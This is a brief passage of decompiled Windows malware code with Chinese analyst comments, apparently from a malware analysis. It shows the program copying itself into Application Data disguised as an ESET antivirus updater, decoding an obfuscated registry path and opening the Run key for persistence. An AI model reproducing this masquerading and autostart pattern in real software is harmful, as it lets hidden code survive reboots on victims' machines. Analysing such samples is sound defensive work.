 22 memset(&v5, 0, 0x103u);
23 SHGetFolderPathA(0, 26, 0, 0, &pszPath); // C:/Documents and Settings/当前用户/Application Data
24 GetModuleFileNameA(0, &Filename, 0x104u); // 获取当前程序运行的直接路径
25 sub_403320(&NewFileName, "%s\\eset_update.exe", &pszPath);// 获取C:/Documents and Settings/当前用户/Application Data下eset_update文件
26 v0 = strcmp(&NewFileName, &Filename);
27 if ( v0 )
28 v0 = -(v0 < 0) | 1;
29 if ( v0 )
30 {
31 CopyFileA(&Filename, &NewFileName, 0);
32 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", (unsigned int)&SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
33 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
34 {